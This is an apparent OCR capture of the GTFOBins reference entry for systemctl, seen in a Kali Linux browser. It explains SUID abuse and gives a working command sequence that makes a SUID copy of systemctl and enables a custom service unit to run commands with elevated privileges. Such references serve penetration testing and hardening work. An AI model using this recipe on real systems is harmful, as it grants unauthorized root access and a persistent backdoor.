 https://gtfobins.github.io/gtfobins/systemctl/
M
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookmarks
.. / systemctl Star 9,263
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo